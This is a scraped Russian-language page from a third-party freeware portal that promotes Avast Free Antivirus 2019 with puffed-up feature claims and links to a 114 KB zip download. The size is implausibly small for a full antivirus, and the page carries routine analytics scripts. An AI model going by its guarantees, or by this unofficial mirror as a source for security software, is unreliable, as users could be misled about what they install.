

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pcutilites.com/190-avast-free-antivirus.html
body_size: 10419
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Скачать Avast Free Antivirus v2019 на Windows</title>
<meta charset="utf-8">
<meta name="title" content="Скачать Avast Free Antivirus v2019 на Windows">
<meta name="description" content="Avast Free Antivirus - мощный и многофункциональный бесплатно распространяемый антивирусный пакет, отличающийся эффективной борьбой с вредоносным и шпионским ПО. Пользователь по достоинству оценит мгновенное обнаружение вирусов, простой в понимании приятный интерфейс, быструю и качественную...">
<meta name="keywords" content="версии, защита, файлов, распространяемый, бесплатно, сайтов, сканирования, время, скачиваемых, интерфейс, числе, вирусные, улучшаются, отключение, режиме, любых, системы, Antivirus, защиты, Avast Free Antivirus">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="Рейтинг антивирусов 2022 - Выбираем лучший антивирус">
<link rel="canonical" href="https://pcutilites.com/190-avast-free-antivirus.html">
<link rel="alternate" type="application/rss+xml" title="Бесплатные программы на твой компьютер на Windows RSS Turbo" href="https://pcutilites.com/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Бесплатные программы на твой компьютер на Windows RSS Dzen" href="https://pcutilites.com/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Бесплатные программы на твой компьютер на Windows" href="https://pcutilites.com/index.php?do=opensearch">
<link rel="preconnect" href="https://pcutilites.com/" fetchpriority="high">
<meta property="twitter:title" content="Скачать Avast Free Antivirus v2019 на Windows">
<meta property="twitter:url" content="https://pcutilites.com/190-avast-free-antivirus.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://pcutilites.com/uploads/posts/2019-05/1556806028_avast-free-antivirus-1.jpg">
<meta property="twitter:description" content="Avast Free Antivirus - мощный и многофункциональный бесплатно распространяемый антивирусный пакет, отличающийся эффективной борьбой с вредоносным и шпионским ПО. Пользователь по достоинству оценит мгновенное обнаружение вирусов, простой в понимании приятный интерфейс, быструю и качественную">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Бесплатные программы на твой компьютер на Windows">
<meta property="og:title" content="Скачать Avast Free Antivirus v2019 на Windows">
<meta property="og:url" content="https://pcutilites.com/190-avast-free-antivirus.html">
<meta property="og:image" content="https://pcutilites.com/uploads/posts/2019-05/1556806028_avast-free-antivirus-1.jpg">
<meta property="og:description" content="Avast Free Antivirus - мощный и многофункциональный бесплатно распространяемый антивирусный пакет, отличающийся эффективной борьбой с вредоносным и шпионским ПО. Пользователь по достоинству оценит мгновенное обнаружение вирусов, простой в понимании приятный интерфейс, быструю и качественную">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/Default/images/favicon.png" type="image/png" />
<link async href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="wrap">
	<div class="block center">
		<header class="header">
			<div class="h-one clearfix">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<ul class="h-menu clearfix">
					<li><a href="/">Главная</a></li>
					<li><a href="/tags/">Обзоры</a></li>
					<li><a href="/windows/">Windows</a></li>
					<li><a href="/android/">Android</a></li>
				</ul>
				<div class="btns-log">
				
					<a href="/?do=register">Регистрация</a>
					<div class="show-login">Войти на сайт</div>
				
				
				</div>
			</div>
			<div class="h-two clearfix">
				<a href="/" class="logo" title="На главную"><img width="400" height="100" class="lazy-loaded" data-src="/templates/Default/images/logo.png" alt="PC Utilites" /></a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-field">
							<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
			</div>
		</header>
		<!-- END HEADER -->
		<div class="cont">
			<div class="line fx-row fx-middle">
				<div class="spedbar-l-menu">
					<div class="speedbar nowrap"><span class="fa fa-home fa-lg"></span>
	<a href="https://pcutilites.com/">PC Utilites</a> » <a href="https://pcutilites.com/windows/">Windows</a> » <a href="https://pcutilites.com/windows/bezopasnost/">Безопасность</a>  »  Avast Free Antivirus
</div>
				</div>
				<div class="share-box">
					<div class="share42init"></div> 
				</div>
			</div>
			<div class="cols clearfix">
				<main class="main">
					
					
					
					
					
					<article class="full ignore-select">
	<div class="full-in">
		<h1>Avast Free Antivirus</h1>
		<div class="f-cols clearfix">
			<div class="short">
				<div class="s-in s-hit">
					<div class="s-rate-app">0</div>
					<div class="s-img"><img width="100" height="100" class="lazy-loaded" data-src="/uploads/posts/2019-05/1556806066_avast-free-antivirus-logo.png" alt="Логотип Avast Free Antivirus"></div>
					<div class="s-rate"><div data-ratig-layer-id='190'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '190'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '190'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '190'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '190'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '190'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				</div>
			</div>
			<div class="f-dl fx-col fx-center">
				<div class="to-dl icon-l"><span class="fa fa-download"></span>Скачать</div>
				<div class="vmeta-fav icon-l">
					<a href="#" class="fav-guest"><span class="fa fa-heart" title="Добавить в закладки"></span>В закладки</a>
					
				</div>
			</div>
			<div class="f-info">
	      <div><span>Язык:</span> Русский</div>
				<div><span>Категория:</span> Безопасность</div>
	     <div><span>Разработчик:</span> Avast Software</div>
	        <div><span>Система:</span> Windows 7, 8, XP, Vista</div>
				<div><span>Смотрели файл:</span> 1 603 </div>
			</div>
		</div>		
		<!-- END F-COLS -->
		<div class="sect">
			<div class="sect-t fx-row fx-middle icon-l">
				<h2>Описание</h2>
			</div>
			<div class="full-text clearfix">
				Avast Free Antivirus - мощный и многофункциональный бесплатно распространяемый антивирусный пакет, отличающийся эффективной борьбой с вредоносным и шпионским ПО. Пользователь по достоинству оценит мгновенное обнаружение вирусов, простой в понимании приятный интерфейс, быструю и качественную проверку файлов, легкость настройки и симпатичный дизайн. Антивирус гарантирует высочайший уровень защиты ПК от внешних и внутренних угроз.<br><h2>Возможности Avast Free Antivirus 2019</h2><ul type="disc"><li>Эффективная и безупречная защита всех подключенных к домашней сети устройств;</li><li>Постоянное отслеживание изменений в системе в режиме реального времени;</li><li>Безотказное обнаружение и отключение любых вредоносных процессов;</li><li>Функция интеллектуального сканирования со строгим контролем интернет трафика;</li><li>Своевременная нейтрализация шпионских программ;</li><li>Защита вложений отправляемой и получаемой электронной почты;</li><li>Очистка браузера от надоедливых, принудительно устанавливающихся поисковиков;</li><li>Регулярная качественная очистка истории посещенных сайтов;</li><li>Временное отключение уведомлений антивируса во время игры, с одновременным снижением нагрузки, оказываемой на систему, с целью улучшения ее производительности;</li><li>Автоматическая установка обновлений для установленных на ПК бесплатных программ.</li></ul><h2>Преимущества</h2><ul type="disc"><li>Комплексная защита, сочетающаяся с нетребовательностью к ресурсам системы;</li><li>Бесплатное распространение, включая самые последние версии;</li><li>Постоянно обновляемые, всегда актуальные вирусные базы данных;</li><li>Анализ любых скачиваемых файлов, в том числе загруженных из писем и социальных сетей;</li><li>Высокая скорость проверки на вирусы, в том числе при сканировании архивов;</li><li>Отсутствие влияния на производительность работы компьютера;</li><li>Удобный локализованный интерфейс, переведенный на множество языков;</li><li>Гарантия абсолютно безопасного просмотра сайтов в Интернете;</li><li>Поддержка самых разных операционных систем, включая Windows, Android и Mac;</li><li>Надежная защита от перехвата паролей и от направленных сетевых атак;</li><li>Механизм усиленной безопасности осуществления банковских операций в режиме онлайн;</li><li>Возможность создания загрузочного диска для антивирусного сканирования не стартующей, потенциально зараженной системы.</li></ul><h2>Недостатки</h2><ul type="disc"><li>Периодическое ложное срабатывание Avast Free Antivirus Software на проверенный софт;</li><li>Отсутствие блокирования всплывающей в браузерах рекламы в стандартной версии;</li><li>Необходимость заведения учетной записи для активации пробного периода;</li><li>Меньший набор функциональных возможностей по сравнению с Antivirus Pro, Endpoint Protection Suite и другими платными продуктами от Avast.</li></ul><h2>Вывод</h2>Avast Free представляет собой простой в использовании и в то же время предлагающий богатый функционал бесплатно распространяемый антивирус, осуществляющий строгий контроль за безопасностью скачиваемых файлов, просматриваемых писем и посещаемых сайтов. С каждым обновлением, улучшаются алгоритмы сканирования, совершенствуются вирусные базы, регулярно улучшаются имеющиеся возможности и добавляются новые. Конечно, ряд полезностей доступен только в платной версии, тем не менее, ее бесплатный вариант является одним из признанных по своей эффективности лидирующих решений на рынке антивирусной защиты.
			</div>
		</div>
		<div class="tabs-box">
			<div class="tabs-sel">
				<span class="current">Скриншоты</span>
			</div>
			<div class="tabs-b scr-box visible">
				<a class="highslide" href="https://pcutilites.com/uploads/posts/2019-05/1556806028_avast-free-antivirus-1.jpg" target="_blank"><img width="300" height="207" data-src="/uploads/posts/2019-05/medium/1556806028_avast-free-antivirus-1.jpg" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2019-05/1556806051_avast-free-antivirus-2.jpg" target="_blank"><img width="300" height="207" data-src="/uploads/posts/2019-05/medium/1556806051_avast-free-antivirus-2.jpg" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2019-05/1556806046_avast-free-antivirus-3.jpg" target="_blank"><img width="300" height="207" data-src="/uploads/posts/2019-05/medium/1556806046_avast-free-antivirus-3.jpg" alt="" class="fr-dii"></a><br>
			</div>
		</div>
		<!-- END TABS-BOX -->
		<div class="f-dl-btm" id="f-dl-btm">
			<div class="dl-capt icon-l"><span class="fa fa-download"></span>Скачать Avast Free Antivirus</div>
	 <div class="f-dl-in">
				
<div class="attach clr clearfix ignore-select">
				<a class="dl-item icon-l" href="https://pcutilites.com/index.php?do=downloads&id=223" target="_blank">
					<div class="dl-title"><span class="fa fa-download"></span>avast-free-antivirus-2019.zip</div>
					<div><span>Скачивание бесплатно</span><span>[114.23 Kb]</span><span>(cкачиваний: 64)</span></div>
				</a>
</div>

				
			</div>
						
		</div>
		﻿
<!--noindex-->
<div class="subscr ignore-select">
    <div class="subscr-left">
        <div class="subscr-title">Подпишись на обновление</div>
        <div class="subscr-desc">При обновлении любой из программ вы получите уведомление на E-mail.</div>
    </div>
    <div class="subscr-right">
        <div id="subscribe" class="subscr-btn">Подписаться <i class='fa fa-hand-o-up'></i></div>
	<div class="subscr-info">Уже подписались: <span id="count" title="Кто подписан">0</span></div>
    </div>
</div>
<!--/noindex-->

	</div>
	<!-- END F-DL-BTM -->
	<div class="sect">
		<div class="sect-t fx-row fx-middle icon-l">
			<h2>Наша рекомендация:</h2>
		</div>
		<div class="sect-c floats clearfix">
			﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-05/1557435207_driver-genius-pro-logo.png" class="lazy-loaded s-img" alt="Логотип Driver Genius Pro">
		<a class="s-title" href="https://pcutilites.com/275-driver-genius-pro.html">Driver Genius Pro</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-05/1558554725_bitdefender-antivirus-free-edition-logo.png" class="lazy-loaded s-img" alt="Логотип Bitdefender Antivirus Free Edition">
		<a class="s-title" href="https://pcutilites.com/482-bitdefender-antivirus-free-edition.html">Bitdefender Antivirus Free Edition</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-06/1559419693_cryengine-free-sdk-logo.png" class="lazy-loaded s-img" alt="Логотип CryENGINE Free SDK">
		<a class="s-title" href="https://pcutilites.com/666-cryengine-free-sdk.html">CryENGINE Free SDK</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1658046675_geforce-now-logo.png" class="lazy-loaded s-img" alt="Логотип GeForce NOW">
		<a class="s-title" href="https://pcutilites.com/1305-geforce-now.html">GeForce NOW</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2018-12/1545844209_viber-logo.png" class="lazy-loaded s-img" alt="Логотип Viber">
		<a class="s-title" href="https://pcutilites.com/74-viber.html">Viber</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1656836162_origin-logo.png" class="lazy-loaded s-img" alt="Логотип Origin">
		<a class="s-title" href="https://pcutilites.com/1160-origin.html">Origin</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-06/1655183590_wattpad-logo.png" class="lazy-loaded s-img" alt="Логотип Wattpad">
		<a class="s-title" href="https://pcutilites.com/949-wattpad.html">Wattpad</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-06/1654057766_skype-logo.png" class="lazy-loaded s-img" alt="Логотип Skype">
		<a class="s-title" href="https://pcutilites.com/805-skype.html">Skype</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-05/1652008532_line-logo.png" class="lazy-loaded s-img" alt="Логотип LINE">
		<a class="s-title" href="https://pcutilites.com/735-line.html">LINE</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1657779812_unarcdll-logo.png" class="lazy-loaded s-img" alt="Логотип Unarc.dll">
		<a class="s-title" href="https://pcutilites.com/1271-unarcdll.html">Unarc.dll</a>
	</div>
</div>
		</div>
	</div>		
	<div class="full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l fx-row">
			<span>Комментарии (0)</span>
			<div class="add-comm-btn button"><span class="fa fa-comments"></span>Комментируем</div>
		</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
		
	<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
	
		
		
			
			
			
			
			
			
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="clearfix imp">
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="190"><input type="hidden" name="user_hash" value="dd0d7c0e7326b629700a18a2978496f16923e17d"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>
		
</article>
					
					
				</main>
				<!-- END MAIN -->
				<aside class="side">		
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-windows"></span>Для Windows</div>
						<ul class="side-bc">
							<li><a href="/windows/internet/">Интернет</a><span>152</span></li>
							<li><a href="/windows/bezopasnost/">Безопасность</a><span>179</span></li>
							<li><a href="/windows/multimedia/">Мультимедиа</a><span>218</span></li>
							<li><a href="/windows/grafika/">Графика</a><span>60</span></li>
							<li><a href="/windows/sistema/">Система</a><span>346</span></li>
							<li><a href="/windows/ofis/">Офис</a><span>100</span></li>
							<li><a href="/windows/znaniya/">Знания</a><span>7</span></li>
							<li><a href="/windows/hobbi/">Хобби</a><span>10</span></li>
						</ul>
					</div>
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-android"></span>Для Android</div>
						<ul class="side-bc">
							<li><a href="/android/igry-na-android/">Игры</a><span>201</span></li>
							<li><a href="/android/internet-na-android/">Интернет</a><span>16</span></li>
							<li><a href="/android/obshchenie-na-android/">Общение</a><span>25</span></li>
							<li><a href="/android/puteshestviya-i-navigaciya-na-android/">Путешествия</a><span>12</span></li>
							<li><a href="/android/foto-i-video-na-android/">Фото и видео</a><span>30</span></li>
							<li><a href="/android/muzyka-tv-i-filmy-na-android/">Музыка, ТВ и фильмы</a><span>18</span></li>
							<li><a href="/android/sistema-na-android/">Система</a><span>33</span></li>
							<li><a href="/android/bezopasnost-i-blokirovki-na-android/">Безопасность</a><span>13</span></li>
							<li><a href="/android/interfeys-n-android/">Интерфейс</a><span>7</span></li>
							<li><a href="/android/ofis-na-android/">Офис</a><span>16</span></li>
							<li><a href="/android/obrazovanie-na-android/">Образование</a><span>6</span></li>
							<li><a href="/android/stil-zhizni-na-android/">Стиль жизни</a><span>18</span></li>
							<li><a href="/android/raznoe-na-android/">Разное</a><span>8</span></li>
						</ul>
					</div>								
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ</div>
						<div class="side-bc">
							<a class="side-item" href="https://pcutilites.com/131-sberbank-onlajn.html">
	<div class="side-title">Сбербанк Онлайн</div> 
	<div class="side-date nowrap">Финансы</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-04/1556628819_sberbank-onlayn-pc-logo.png" alt="Логотип Сбербанк Онлайн">
	</div>
</a><a class="side-item" href="https://pcutilites.com/49-icloud.html">
	<div class="side-title">iCloud</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545817945_icloud-logo.png" alt="Логотип iCloud">
	</div>
</a><a class="side-item" href="https://pcutilites.com/34-anime-studio-pro.html">
	<div class="side-title">Anime Studio Pro</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545813939_anime-studio-pro-logo.png" alt="Логотип Anime Studio Pro">
	</div>
</a><a class="side-item" href="https://pcutilites.com/29-glaztv.html">
	<div class="side-title">Глаз.ТВ</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545770316_glaz-tv-logo.png" alt="Логотип Глаз.ТВ">
	</div>
</a><a class="side-item" href="https://pcutilites.com/136-dizajn-interera-3d.html">
	<div class="side-title">Дизайн интерьера 3D</div> 
	<div class="side-date nowrap">Графика</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-04/1556636960_dizajn-interera-3d-logo.png" alt="Логотип Дизайн интерьера 3D">
	</div>
</a>
						</div>
					</div>					
				</aside>
				<!-- END SIDE -->
			</div>
			<!-- END COLS -->
		</div>
		<!-- END CONT -->
		<footer class="footer fx-row">
			<div class="ft-left">
				<a href="/index.php?do=feedback">Контакты</a>
				<a href="/rules.html">Пользовательское соглашение</a>
			</div>
			<div class="ft-right">
				Copyright 2026, pcutilites.com
			</div>
		</footer>
		<!-- END FOOTER -->
	</div>
	<!-- END BLOCK -->
</div>
<!-- END WRAP -->
<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://pcutilites.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->  
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=3r5ft" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=3r5ft"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=3r5ft" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://pcutilites.com/","name":"PC Utilites"}},{"@type":"ListItem","position":2,"item":{"@id":"https://pcutilites.com/windows/","name":"Windows"}},{"@type":"ListItem","position":3,"item":{"@id":"https://pcutilites.com/windows/bezopasnost/","name":"Безопасность"}},{"@type":"ListItem","position":4,"item":{"@id":"https://pcutilites.com/190-avast-free-antivirus.html","name":"Avast Free Antivirus"}}]}]}</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/push.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'dd0d7c0e7326b629700a18a2978496f16923e17d';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'Default';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '190', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>
<script>
    (function () {

        var loadedTLAnalytics = false,
                timerId;

        if (navigator.userAgent.indexOf('YandexMetrika') > -1) {
            loadTLAnalytics();
        } else {
            window.addEventListener('scroll', loadTLAnalytics, {passive: true});
            window.addEventListener('touchstart', loadTLAnalytics, {passive: true});
            document.addEventListener('mouseenter', loadTLAnalytics, {passive: true});
            document.addEventListener('click', loadTLAnalytics, {passive: true});
            document.addEventListener('DOMContentLoaded', loadFallback, {passive: true});
        }

        function loadFallback() {
            timerId = setTimeout(loadTLAnalytics, 5000);
        }

        function loadTLAnalytics(e) {
            if (e && e.type) {
                console.log(e.type);
            } else {
                console.log('DOMContentLoaded');
            }

            if (loadedTLAnalytics) {
                return;
            }

            setTimeout(
                    function () {

                        var analyticsId = "G-GNQMP3PEGS";
                        var a = document.createElement("script");
                        function e() {
                            dataLayer.push(arguments);
                        }
                        (a.src = "https://www.googletagmanager.com/gtag/js?id=" + analyticsId),
                                (a.async = !0),
                                document.getElementsByTagName("head")[0].appendChild(a),
                                (window.dataLayer = window.dataLayer || []),
                                e("js", new Date()),
                                e("config", analyticsId),
                                console.log("gtag start");

                        var liId = "licnt601C", mya = document.createElement("a");
                        mya.href = "//www.liveinternet.ru/click", mya.target = "_blank";
                        var myimg = document.createElement("img");
                        myimg.id = liId, myimg.width = "31", myimg.height = "31", myimg.style = "border:0", myimg.title = "LiveInternet", myimg.src = "[data-uri]", myimg.alt = "";
                        var mydiv = document.createElement("div");
                        mydiv.style = "display:none", mydiv.id = "div_" + liId, mydiv.appendChild(mya), mya.appendChild(myimg), document.getElementsByTagName("body")[0].appendChild(mydiv), function (e, t) {
                            e.getElementById(liId).src = "https://counter.yadro.ru/hit?t38.1;r" + escape(e.referrer) + (void 0 === t ? "" : ";s" + t.width + "*" + t.height + "*" + (t.colorDepth ? t.colorDepth : t.pixelDepth)) + ";u" + escape(e.URL) + ";h" + escape(e.title.substring(0, 150)) + ";" + Math.random()
                        }(document, screen), console.log("liru start");

                        var metricaId = 55176229;
                        (function (m, e, t, r, i, k, a) {
                            m[i] = m[i] || function () {
                                (m[i].a = m[i].a || []).push(arguments)
                            };
                            m[i].l = 1 * new Date();
                            for (var j = 0; j < document.scripts.length; j++) {
                                if (document.scripts[j].src === r) {
                                    return;
                                }
                            }
                            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
